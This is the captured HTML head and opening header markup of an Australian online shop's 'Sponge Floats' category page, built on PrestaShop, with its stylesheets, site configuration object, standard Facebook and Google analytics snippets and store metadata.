

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://plasteringsupplies.com.au/967-sponge-floats
body_size: 26837
content:
<!doctype html>
<html lang="en">

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>sponge float, sponge, float, render,</title>
  
    
  
      <meta name="description" content="sponge float, sponge, float, render,">
    <meta name="keywords" content="">
  

      <link rel="canonical" href="https://plasteringsupplies.com.au/967-sponge-floats">
  

  
        




  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="https://plasteringsupplies.com.au/img/favicon.ico?1704930297">
  <link rel="shortcut icon" type="image/x-icon" href="https://plasteringsupplies.com.au/img/favicon.ico?1704930297">



  
    <link rel="preload" as="style" href="https://plasteringsupplies.com.au/themes/AngarTheme/assets/css/theme.css" media="all" />
    <link rel="preload" as="style" href="https://plasteringsupplies.com.au/themes/AngarTheme/assets/css/libs/jquery.bxslider.css" media="all" />
    <link rel="preload" as="style" href="https://plasteringsupplies.com.au/themes/AngarTheme/assets/css/font-awesome.css" media="all" />
    <link rel="preload" as="style" href="https://plasteringsupplies.com.au/themes/AngarTheme/assets/css/angartheme.css" media="all" />
    <link rel="preload" as="style" href="https://plasteringsupplies.com.au/themes/AngarTheme/assets/css/home_modyficators.css" media="all" />
    <link rel="preload" as="style" href="https://plasteringsupplies.com.au/themes/AngarTheme/assets/css/rwd.css" media="all" />
    <link rel="preload" as="style" href="https://plasteringsupplies.com.au/themes/AngarTheme/assets/css/black.css" media="all" />
    <link rel="preload" as="style" href="https://plasteringsupplies.com.au/modules/ps_socialfollow/views/css/ps_socialfollow.css" media="all" />
    <link rel="preload" as="style" href="https://plasteringsupplies.com.au/themes/AngarTheme/modules/ps_searchbar/ps_searchbar.css" media="all" />
    <link rel="preload" as="style" href="https://plasteringsupplies.com.au/modules/gc_captcha//views/css/front.css" media="all" />
    <link rel="preload" as="style" href="https://plasteringsupplies.com.au/modules/angarbanners/views/css/hooks.css" media="all" />
    <link rel="preload" as="style" href="https://plasteringsupplies.com.au/modules/angarcmsdesc/views/css/angarcmsdesc.css" media="all" />
    <link rel="preload" as="style" href="https://plasteringsupplies.com.au/modules/angarcmsinfo/views/css/angarcmsinfo.css" media="all" />
    <link rel="preload" as="style" href="https://plasteringsupplies.com.au/modules/angarfacebook/views/css/angarfacebook.css" media="all" />
    <link rel="preload" as="style" href="https://plasteringsupplies.com.au/modules/angarscrolltop/views/css/angarscrolltop.css" media="all" />
    <link rel="preload" as="style" href="https://plasteringsupplies.com.au/js/jquery/ui/themes/base/minified/jquery-ui.min.css" media="all" />
    <link rel="preload" as="style" href="https://plasteringsupplies.com.au/themes/AngarTheme/modules/blockwishlist/public/wishlist.css" media="all" />
    <link rel="preload" as="style" href="https://plasteringsupplies.com.au/themes/AngarTheme/assets/css/custom.css" media="all" />
    <link rel="preload" as="style" href="https://plasteringsupplies.com.au/modules/gc_captcha/views/dist/front.css" media="all" />


      <link rel="stylesheet" href="https://plasteringsupplies.com.au/themes/AngarTheme/assets/css/theme.css" type="text/css" media="all">
        <link rel="stylesheet" href="https://plasteringsupplies.com.au/themes/AngarTheme/assets/css/libs/jquery.bxslider.css" media="print" onload="this.media='all'">
        <link rel="stylesheet" href="https://plasteringsupplies.com.au/themes/AngarTheme/assets/css/font-awesome.css" media="print" onload="this.media='all'">
        <link rel="stylesheet" href="https://plasteringsupplies.com.au/themes/AngarTheme/assets/css/angartheme.css" type="text/css" media="all">
        <link rel="stylesheet" href="https://plasteringsupplies.com.au/themes/AngarTheme/assets/css/home_modyficators.css" media="print" onload="this.media='all'">
        <link rel="stylesheet" href="https://plasteringsupplies.com.au/themes/AngarTheme/assets/css/rwd.css" media="print" onload="this.media='all'">
        <link rel="stylesheet" href="https://plasteringsupplies.com.au/themes/AngarTheme/assets/css/black.css" media="print" onload="this.media='all'">
        <link rel="stylesheet" href="https://plasteringsupplies.com.au/modules/ps_socialfollow/views/css/ps_socialfollow.css" media="print" onload="this.media='all'">
        <link rel="stylesheet" href="https://plasteringsupplies.com.au/themes/AngarTheme/modules/ps_searchbar/ps_searchbar.css" media="print" onload="this.media='all'">
        <link rel="stylesheet" href="https://plasteringsupplies.com.au/modules/gc_captcha//views/css/front.css" type="text/css" media="all">
        <link rel="stylesheet" href="https://plasteringsupplies.com.au/modules/angarbanners/views/css/hooks.css" type="text/css" media="all">
        <link rel="stylesheet" href="https://plasteringsupplies.com.au/modules/angarcmsdesc/views/css/angarcmsdesc.css" type="text/css" media="all">
        <link rel="stylesheet" href="https://plasteringsupplies.com.au/modules/angarcmsinfo/views/css/angarcmsinfo.css" type="text/css" media="all">
        <link rel="stylesheet" href="https://plasteringsupplies.com.au/modules/angarfacebook/views/css/angarfacebook.css" type="text/css" media="all">
        <link rel="stylesheet" href="https://plasteringsupplies.com.au/modules/angarscrolltop/views/css/angarscrolltop.css" type="text/css" media="all">
        <link rel="stylesheet" href="https://plasteringsupplies.com.au/js/jquery/ui/themes/base/minified/jquery-ui.min.css" media="print" onload="this.media='all'">
        <link rel="stylesheet" href="https://plasteringsupplies.com.au/themes/AngarTheme/modules/blockwishlist/public/wishlist.css" media="print" onload="this.media='all'">
        <link rel="stylesheet" href="https://plasteringsupplies.com.au/themes/AngarTheme/assets/css/custom.css" type="text/css" media="all">
        <link rel="stylesheet" href="https://plasteringsupplies.com.au/modules/gc_captcha/views/dist/front.css" media="print" onload="this.media='all'">
  


<style>
    /* devanagari */
  @font-face {
    font-family: 'Poppins';
    font-style: normal;
    font-weight: 400;
    font-display: swap;
    src: url('/themes/AngarTheme/assets/css/fonts/poppins/pxiEyp8kv8JHgFVrJJbecmNE.woff2') format('woff2');
    unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FF;
  }
  /* latin-ext */
  @font-face {
    font-family: 'Poppins';
    font-style: normal;
    font-weight: 400;
    font-display: swap;
    src: url('/themes/AngarTheme/assets/css/fonts/poppins/pxiEyp8kv8JHgFVrJJnecmNE.woff2') format('woff2');
    unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
  }
  /* latin */
  @font-face {
    font-family: 'Poppins';
    font-style: normal;
    font-weight: 400;
    font-display: swap;
    src: url('/themes/AngarTheme/assets/css/fonts/poppins/pxiEyp8kv8JHgFVrJJfecg.woff2') format('woff2');
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
  }
  /* devanagari */
  @font-face {
    font-family: 'Poppins';
    font-style: normal;
    font-weight: 600;
    font-display: swap;
    src: url('/themes/AngarTheme/assets/css/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z11lFc-K.woff2') format('woff2');
    unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FF;
  }
  /* latin-ext */
  @font-face {
    font-family: 'Poppins';
    font-style: normal;
    font-weight: 600;
    font-display: swap;
    src: url('/themes/AngarTheme/assets/css/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1JlFc-K.woff2') format('woff2');
    unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
  }
  /* latin */
  @font-face {
    font-family: 'Poppins';
    font-style: normal;
    font-weight: 600;
    font-display: swap;
    src: url('/themes/AngarTheme/assets/css/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1xlFQ.woff2') format('woff2');
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
  }
</style>



  

  <script type="text/javascript">
        var blockwishlistController = "https:\/\/plasteringsupplies.com.au\/module\/blockwishlist\/action";
        var captchaCssInfo = [{"name":"registration","selector":"#customer-form > section, #customer-form > div"},{"name":"newsletter","selector":".block_newsletter form p"},{"name":"contact","selector":".contact-form > form > section.form-fields"},{"name":"forgot_password","selector":"#password section.form-fields > div.form-group"}];
        var captchaUrl = "https:\/\/plasteringsupplies.com.au\/module\/gc_captcha\/ajaxcaptcha";
        var isWishlistAutoload = false;
        var loadScriptUrl = ["product.bundle.js","graphql.js","vendors.js"];
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"$0.00"},"total_including_tax":{"type":"total","label":"Total (tax incl.)","amount":0,"value":"$0.00"},"total_excluding_tax":{"type":"total","label":"Total (tax excl.)","amount":0,"value":"$0.00"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"$0.00"},"discounts":null,"shipping":{"type":"shipping","label":"Shipping","amount":0,"value":""},"tax":{"type":"tax","label":"Included taxes","amount":0,"value":"$0.00"}},"products_count":0,"summary_string":"0 items","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Australian Dollar","iso_code":"AUD","iso_code_num":"036","sign":"$"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"English (English)","iso_code":"en","locale":"en-US","language_code":"en-us","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/plasteringsupplies.com.au\/967-sponge-floats","meta":{"title":"sponge float, sponge, float, render,","description":"","keywords":"","robots":"index"},"page_name":"category","body_classes":{"lang-en":true,"lang-rtl":false,"country-AU":true,"currency-AUD":true,"layout-left-column":true,"page-category":true,"tax-display-enabled":true,"category-id-967":true,"category-Sponge Floats":true,"category-id-parent-462":true,"category-depth-level-3":true},"admin_notifications":[]},"shop":{"name":"PlasteringSupplies","logo":"https:\/\/plasteringsupplies.com.au\/img\/logo-1704930297.jpg","stores_icon":"https:\/\/plasteringsupplies.com.au\/img\/logo_stores.png","favicon":"https:\/\/plasteringsupplies.com.au\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/plasteringsupplies.com.au\/","current_url":"https:\/\/plasteringsupplies.com.au\/967-sponge-floats","shop_domain_url":"https:\/\/plasteringsupplies.com.au","img_ps_url":"https:\/\/plasteringsupplies.com.au\/img\/","img_cat_url":"https:\/\/plasteringsupplies.com.au\/img\/c\/","img_lang_url":"https:\/\/plasteringsupplies.com.au\/img\/l\/","img_prod_url":"https:\/\/plasteringsupplies.com.au\/img\/p\/","img_manu_url":"https:\/\/plasteringsupplies.com.au\/img\/m\/","img_sup_url":"https:\/\/plasteringsupplies.com.au\/img\/su\/","img_ship_url":"https:\/\/plasteringsupplies.com.au\/img\/s\/","img_store_url":"https:\/\/plasteringsupplies.com.au\/img\/st\/","img_col_url":"https:\/\/plasteringsupplies.com.au\/img\/co\/","img_url":"https:\/\/plasteringsupplies.com.au\/themes\/AngarTheme\/assets\/img\/","css_url":"https:\/\/plasteringsupplies.com.au\/themes\/AngarTheme\/assets\/css\/","js_url":"https:\/\/plasteringsupplies.com.au\/themes\/AngarTheme\/assets\/js\/","pic_url":"https:\/\/plasteringsupplies.com.au\/upload\/","pages":{"address":"https:\/\/plasteringsupplies.com.au\/address","addresses":"https:\/\/plasteringsupplies.com.au\/addresses","authentication":"https:\/\/plasteringsupplies.com.au\/authentication","cart":"https:\/\/plasteringsupplies.com.au\/cart","category":"https:\/\/plasteringsupplies.com.au\/index.php?controller=category","cms":"https:\/\/plasteringsupplies.com.au\/index.php?controller=cms","contact":"https:\/\/plasteringsupplies.com.au\/contact-us","discount":"https:\/\/plasteringsupplies.com.au\/discount","guest_tracking":"https:\/\/plasteringsupplies.com.au\/guest-tracking","history":"https:\/\/plasteringsupplies.com.au\/order-history","identity":"https:\/\/plasteringsupplies.com.au\/identity","index":"https:\/\/plasteringsupplies.com.au\/","my_account":"https:\/\/plasteringsupplies.com.au\/my-account","order_confirmation":"https:\/\/plasteringsupplies.com.au\/order-confirmation","order_detail":"https:\/\/plasteringsupplies.com.au\/index.php?controller=order-detail","order_follow":"https:\/\/plasteringsupplies.com.au\/order-follow","order":"https:\/\/plasteringsupplies.com.au\/order","order_return":"https:\/\/plasteringsupplies.com.au\/index.php?controller=order-return","order_slip":"https:\/\/plasteringsupplies.com.au\/order-slip","pagenotfound":"https:\/\/plasteringsupplies.com.au\/page-not-found","password":"https:\/\/plasteringsupplies.com.au\/password-recovery","pdf_invoice":"https:\/\/plasteringsupplies.com.au\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/plasteringsupplies.com.au\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/plasteringsupplies.com.au\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/plasteringsupplies.com.au\/prices-drop","product":"https:\/\/plasteringsupplies.com.au\/index.php?controller=product","search":"https:\/\/plasteringsupplies.com.au\/search","sitemap":"https:\/\/plasteringsupplies.com.au\/sitemap","stores":"https:\/\/plasteringsupplies.com.au\/stores","supplier":"https:\/\/plasteringsupplies.com.au\/supplier","register":"https:\/\/plasteringsupplies.com.au\/authentication?create_account=1","order_login":"https:\/\/plasteringsupplies.com.au\/order?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/AngarTheme\/assets\/","actions":{"logout":"https:\/\/plasteringsupplies.com.au\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/plasteringsupplies.com.au\/img\/p\/en-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/plasteringsupplies.com.au\/img\/p\/en-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/plasteringsupplies.com.au\/img\/p\/en-default-home_default.jpg","width":259,"height":259},"medium_default":{"url":"https:\/\/plasteringsupplies.com.au\/img\/p\/en-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/plasteringsupplies.com.au\/img\/p\/en-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/plasteringsupplies.com.au\/img\/p\/en-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/plasteringsupplies.com.au\/img\/p\/en-default-home_default.jpg","width":259,"height":259},"large":{"url":"https:\/\/plasteringsupplies.com.au\/img\/p\/en-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Unit discount"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Home","url":"https:\/\/plasteringsupplies.com.au\/2-home"},{"title":"Render Tools","url":"https:\/\/plasteringsupplies.com.au\/462-render-tools"},{"title":"Sponge Floats","url":"https:\/\/plasteringsupplies.com.au\/967-sponge-floats"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769144131,"static_token":"24599567da61cdf2d1ef3affc80c1509","token":"5a0d0af3b2af4d9c3408f769163774fe","debug":false};
        var prestashopFacebookAjaxController = "https:\/\/plasteringsupplies.com.au\/module\/ps_facebook\/Ajax";
        var productsAlreadyTagged = [];
        var psemailsubscription_subscription = "https:\/\/plasteringsupplies.com.au\/module\/ps_emailsubscription\/subscription";
        var psxMktgWithGoogleWebsiteVerificationMeta = "<meta name=\"google-site-verification\" content=\"Hwzz6IF-2V8yrym7lLyhzqxNNvjESNcCXx3ik4-rfoc\" \/><!-- Google tag (gtag.js) -->\n<script async src=\"https:\/\/www.googletagmanager.com\/gtag\/js?id=AW-1039112872\"><\/script>\n<script>\n  window.dataLayer = window.dataLayer || [];\n  function gtag(){dataLayer.push(arguments);}\n  gtag('js', new Date());\n\n  gtag('config', 'AW-1039112872', {'allow_enhanced_conversions': true});\n<\/script>\n";
        var removeFromWishlistUrl = "https:\/\/plasteringsupplies.com.au\/module\/blockwishlist\/action?action=deleteProductFromWishlist";
        var wishlistAddProductToCartUrl = "https:\/\/plasteringsupplies.com.au\/module\/blockwishlist\/action?action=addProductToCart";
        var wishlistUrl = "https:\/\/plasteringsupplies.com.au\/module\/blockwishlist\/view";
        var wishlistUrlMedia = "https:\/\/plasteringsupplies.com.au\/modules\/blockwishlist\/public\/";
      </script>



  <!-- Facebook Pixel Code -->

<script>
    !function(f,b,e,v,n,t,s)
    {if(f.fbq)return;n=f.fbq=function(){n.callMethod? n.callMethod.apply(n,arguments):n.queue.push(arguments)};
    if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.agent='plprestashop-download'; // n.agent to keep because of partnership
    n.queue=[];t=b.createElement(e);t.async=!0;
    t.src=v;s=b.getElementsByTagName(e)[0];
    s.parentNode.insertBefore(t,s)}(window, document,'script', 'https://connect.facebook.net/en_US/fbevents.js');

    // Allow third-party modules to disable Pixel
    fbq('consent', !!window.doNotConsentToPixel ? 'revoke' : 'grant');

            fbq('init', '783452864729170', {"ct":null,"country":null,"zp":null,"ph":null,"gender":null,"fn":null,"ln":null,"em":null,"bd":null,"st":null});
        
    fbq('track', 'PageView');
</script>

<noscript>
    <img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=783452864729170&ev=PageView&noscript=1"/>
</noscript>

<!-- End Facebook Pixel Code -->

<!-- Set Facebook Pixel Product Export -->
  <!-- END OF Set Facebook Pixel Product Export -->
    
        <script>
            fbq(
                'track',
                'ViewCategory',
                {"content_name":"Sponge Floats EN","content_category":"Home > Render Tools > Sponge Floats","content_type":"product_group","content_ids":["1262-0","1260-0","1265-0","1259-0","1264-0","3861-0","3863-0","4895-0","6741-0"]},
                {"eventID":"ViewCategory_1769144131_6972ff43b74a54.66574277"}
            );
        </script>
    

<style type="text/css">
body {
background-color: #ffffff;
font-family: "Poppins", Arial, Helvetica, sans-serif;
}

.products .product-miniature .product-title {
height: 32px;
}

.products .product-miniature .product-title a {
font-size: 14px;
line-height: 16px;
}

#content-wrapper .products .product-miniature .product-desc {
height: 36px;
}

@media (min-width: 991px) {
#home_categories ul li .cat-container {
min-height: 0px;
}
}

@media (min-width: 768px) {
#_desktop_logo {
padding-top: 12px;
padding-bottom: 0px;
}
}

nav.header-nav {
background: #f6f6f6;
}

nav.header-nav,
.header_sep2 #contact-link span.shop-phone,
.header_sep2 #contact-link span.shop-phone.shop-tel,
.header_sep2 #contact-link span.shop-phone:last-child,
.header_sep2 .lang_currency_top,
.header_sep2 .lang_currency_top:last-child,
.header_sep2 #_desktop_currency_selector,
.header_sep2 #_desktop_language_selector,
.header_sep2 #_desktop_user_info {
border-color: #d6d4d4;
}

#contact-link,
#contact-link a,
.lang_currency_top span.lang_currency_text,
.lang_currency_top .dropdown i.expand-more,
nav.header-nav .user-info span,
nav.header-nav .user-info a.logout,
#languages-block-top div.current,
nav.header-nav a{
color: #000000;
}

#contact-link span.shop-phone strong,
#contact-link span.shop-phone strong a,
.lang_currency_top span.expand-more,
nav.header-nav .user-info a.account {
color: #222222;
}

#contact-link span.shop-phone i {
color: #222222;
}

.header-top {
background: #ffffff;
}

div#search_widget form button[type=submit] {
background: #ffcf00;
color: #222222;
}

div#search_widget form button[type=submit]:hover {
background: #ffcf00;
color: #222222;
}


#header div#_desktop_cart .blockcart .header {
background: #ffcf00;
}

#header div#_desktop_cart .blockcart .header a.cart_link {
color: #222222;
}


#homepage-slider .bx-wrapper .bx-pager.bx-default-pager a:hover,
#homepage-slider .bx-wrapper .bx-pager.bx-default-pager a.active{
background: #ffcf00;
}

div#rwd_menu {
background: #222222;
}

div#rwd_menu,
div#rwd_menu a {
color: #ffffff;
}

div#rwd_menu,
div#rwd_menu .rwd_menu_item,
div#rwd_menu .rwd_menu_item:first-child {
border-color: #363636;
}

div#rwd_menu .rwd_menu_item:hover,
div#rwd_menu .rwd_menu_item:focus,
div#rwd_menu .rwd_menu_item a:hover,
div#rwd_menu .rwd_menu_item a:focus {
color: #222222;
background: #ffcf00;
}

#mobile_top_menu_wrapper2 .top-menu li a:hover,
.rwd_menu_open ul.user_info li a:hover {
background: #ffcf00;
color: #222222;
}

#_desktop_top_menu{
background: #222222;
}

#_desktop_top_menu,
#_desktop_top_menu > ul > li,
.menu_sep1 #_desktop_top_menu > ul > li,
.menu_sep1 #_desktop_top_menu > ul > li:last-child,
.menu_sep2 #_desktop_top_menu,
.menu_sep2 #_desktop_top_menu > ul > li,
.menu_sep2 #_desktop_top_menu > ul > li:last-child,
.menu_sep3 #_desktop_top_menu,
.menu_sep4 #_desktop_top_menu,
.menu_sep5 #_desktop_top_menu,
.menu_sep6 #_desktop_top_menu {
border-color: #363636;
}

#_desktop_top_menu > ul > li > a {
color: #ffffff;
}

#_desktop_top_menu > ul > li:hover > a {
color: #222222;
background: #ffcf00;
}

.submenu1 #_desktop_top_menu .popover.sub-menu ul.top-menu li a:hover,
.submenu3 #_desktop_top_menu .popover.sub-menu ul.top-menu li a:hover,
.live_edit_0.submenu1 #_desktop_top_menu .popover.sub-menu ul.top-menu li:hover > a,
.live_edit_0.submenu3 #_desktop_top_menu .popover.sub-menu ul.top-menu li:hover > a {
background: #ffcf00;
color: #222222;
}


#home_categories .homecat_title span {
border-color: #222222;
}

#home_categories ul li .homecat_name span {
background: #222222;
}

#home_categories ul li a.view_more {
background: #ffcf00;
color: #222222;
border-color: #ffcf00;
}

#home_categories ul li a.view_more:hover {
background: #222222;
color: #ffffff;
border-color: #222222;
}

.columns .text-uppercase a,
.columns .text-uppercase span,
.columns div#_desktop_cart .cart_index_title a,
#home_man_product .catprod_title a span {
border-color: #222222;
}

#index .tabs ul.nav-tabs li.nav-item a.active,
#index .tabs ul.nav-tabs li.nav-item a:hover,
.index_title a,
.index_title span {
border-color: #222222;
}

a.product-flags-plist span.product-flag,
a.product-flags-plist span.product-flag.new,
#home_cat_product a.product-flags-plist span.product-flag.new,
#product #content .product-flags li,
#product #content .product-flags .product-flag.new {
background: #ffcf00;
}

.products .product-miniature .product-title a,
#home_cat_product ul li .right-block .name_block a {
color: #282828;
}

.products .product-miniature span.price,
#home_cat_product ul li .product-price-and-shipping .price,
.ui-widget .search_right span.search_price,
body#view #main .wishlist-product-price {
color: #ee0000;
}

.button-container .add-to-cart:hover,
#subcart .cart-buttons .viewcart:hover,
body#view ul li.wishlist-products-item .wishlist-product-bottom .btn-primary:hover {
background: #222222;
color: #ffffff;
border-color: #222222;
}

.button-container .add-to-cart,
.button-container .add-to-cart:disabled,
#subcart .cart-buttons .viewcart,
body#view ul li.wishlist-products-item .wishlist-product-bottom .btn-primary {
background: #ffcf00;
color: #000000;
border-color: #ffcf00;
}

#home_cat_product .catprod_title span {
border-color: #222222;
}

#home_man .man_title span {
border-color: #222222;
}

div#angarinfo_block .icon_cms {
color: #ffcf00;
}

.footer-container {
background: #222222;
}

.footer-container,
.footer-container .h3,
.footer-container .links .title,
.row.social_footer {
border-color: #363636;
}

.footer-container .h3 span,
.footer-container .h3 a,
.footer-container .links .title span.h3,
.footer-container .links .title a.h3 {
border-color: #ffcf00;
}

.footer-container,
.footer-container .h3,
.footer-container .links .title .h3,
.footer-container a,
.footer-container li a,
.footer-container .links ul>li a {
color: #ffffff;
}

.block_newsletter .btn-newsletter {
background: #ffcf00;
color: #222222;
}

.block_newsletter .btn-newsletter:hover {
background: #ffcf00;
color: #222222;
}

.footer-container .bottom-footer {
background: #222222;
border-color: #363636;
color: #ffffff;
}

.product-prices .current-price span.price {
color: #ee0000;
}

.product-add-to-cart button.btn.add-to-cart:hover {
background: #282828;
color: #ffffff;
border-color: #282828;
}

.product-add-to-cart button.btn.add-to-cart,
.product-add-to-cart button.btn.add-to-cart:disabled {
background: #222222;
color: #ffffff;
border-color: #222222;
}

#product .tabs ul.nav-tabs li.nav-item a.active,
#product .tabs ul.nav-tabs li.nav-item a:hover,
#product .index_title span,
.page-product-heading span,
body #product-comments-list-header .comments-nb {
border-color: #222222;
}

body .btn-primary:hover {
background: #3aa04c;
color: #ffffff;
border-color: #196f28;
}

body .btn-primary,
body .btn-primary.disabled,
body .btn-primary:disabled,
body .btn-primary.disabled:hover {
background: #43b754;
color: #ffffff;
border-color: #399a49;
}

body .btn-secondary:hover {
background: #eeeeee;
color: #000000;
border-color: #d8d8d8;
}

body .btn-secondary,
body .btn-secondary.disabled,
body .btn-secondary:disabled,
body .btn-secondary.disabled:hover {
background: #f6f6f6;
color: #000000;
border-color: #d8d8d8;
}

.form-control:focus, .input-group.focus {
border-color: #dbdbdb;
outline-color: #dbdbdb;
}

body .pagination .page-list .current a,
body .pagination .page-list a:hover,
body .pagination .page-list .current a.disabled,
body .pagination .page-list .current a.disabled:hover {
color: #ffcf00;
}

.page-my-account #content .links a:hover i {
color: #222222;
}

#scroll_top {
background: #ffcf00;
color: #222222;
}

#scroll_top:hover,
#scroll_top:focus {
background: #222222;
color: #ffffff;
}

</style><script async src="https://www.googletagmanager.com/gtag/js?id=G-L19SDSG06K"></script><script>
			
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());
		
  	  	gtag('config', 'AW-1039112872');  	gtag('config', 'G-L19SDSG06K');</script>






  
<!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-5HH6449');</script>
    <!-- End Google Tag Manager -->
    




  
<!-- Facebook Meta Tags -->
<meta property="og:url" content="https://plasteringsupplies.com.au/">
<meta property="og:type" content="website">
<meta property="og:title" content="Shop Plastering Supplies and Plastering Tools in Australia">
<meta property="og:description" content="Find top-quality plastering supplies and tools at Plastering Supplies. Shop plaster supplies in Australia and get the best deals on plastering supplies and tools.">
<meta property="og:image" content="https://plasteringsupplies.com.au/img/logo-1704930297.jpg">

<!-- Twitter Meta Tags -->
<meta name="twitter:card" content="summary_large_image">
<meta property="twitter:domain" content="plasteringsupplies.com.au">
<meta property="twitter:url" content="https://plasteringsupplies.com.au/">
<meta name="twitter:title" content="Shop Plastering Supplies and Plastering Tools in Australia">
<meta name="twitter:description" content="Find top-quality plastering supplies and tools at Plastering Supplies. Shop plaster supplies in Australia and get the best deals on plastering supplies and tools.">
<meta name="twitter:image" content="https://plasteringsupplies.com.au/img/logo-1704930297.jpg">

    



  
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Store",
  "name": "PlasteringSupplies",
  "description": "PlasteringSupplies provides an extensive range of plastering tools and other equipment for professional builders, handymen, and DIY enthusiasts. With over 25 years of industry experience and 15 years of sourcing stock globally, we offer over 5000 items at great prices and excellent service.",
  "url": "https://plasteringsupplies.com.au/",
  "image": "https://plasteringsupplies.com.au/img/logo-1704930297.jpg",
  "telephone": "1300 530 135",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "Narre Warren North",
    "addressLocality": "VIC",
    "postalCode": "3804",
    "addressCountry": "AU"
  },
  "contactPoint": {
    "@type": "ContactPoint",
    "email": "contact@plasteringsupplies.com.au",
    "contactType": "Customer Service"
  },
  "sameAs": [
    "https://www.facebook.com/plasteringsupplies",
    "https://www.youtube.com/user/dooruk37"
  ],
  "openingHours": "Mo-Sa 10:00-17:00",
  "currenciesAccepted": "AUD",
  "paymentAccepted": "Cash, Credit Card, PayPal",
  "priceRange": "$$",
  "aggregateRating": {
    "@type": "AggregateRating",
    "ratingValue": "5.0",
    "reviewCount": "8"
  }
}
</script>
    
    
  </head>

  <body id="category" class="lang-en country-au currency-aud layout-left-column page-category tax-display-enabled category-id-967 category-sponge-floats category-id-parent-462 category-depth-level-3 live_edit_0  ps_178 ps_178
	no_bg #ffffff bg_attatchment_fixed bg_position_tl bg_repeat_xy bg_size_initial slider_position_top slider_controls_black banners_top3 banners_top_tablets3 banners_top_phones1 banners_bottom2 banners_bottom_tablets2 banners_bottom_phones1 submenu1 pl_1col_qty_4 pl_2col_qty_3 pl_3col_qty_3 pl_1col_qty_bigtablets_4 pl_2col_qty_bigtablets_3 pl_3col_qty_bigtablets_2 pl_1col_qty_tablets_3 pl_1col_qty_phones_1 home_tabs1 pl_border_type2 32 14 16 pl_button_icon_no pl_button_qty2 pl_desc_no pl_reviews_no pl_availability_no product_layout2 hide_reference_no hide_reassurance_yes product_tabs1 order_gender_hide order_birthday_hide inner_bg menu_sep1 header_sep1 slider_full_width feat_cat_style3 feat_cat4 feat_cat_bigtablets2 feat_cat_tablets2 feat_cat_phones0 all_products_yes pl_colors_yes newsletter_info_yes stickycart_yes stickymenu_yes homeicon_no pl_man_no product_hide_man_no cart_style1 pl_ref_yes header_style1 mainfont_Poppins bg_white  not_logged  ">

    
      
    

    <main>
      
              

      <header id="header">
        
          


  <div class="header-banner">
    
  </div>



  <nav class="header-nav">
    <div class="container">
      <div class="row">
          <div class="col-md-12 col-xs-12">
            <div id="_desktop_contact_link">
  <div id="contact-link">

			<span class="shop-phone contact_link">
			<a href="https://plasteringsupplies.com.au/contact-us">Contact</a>
		</span>
	
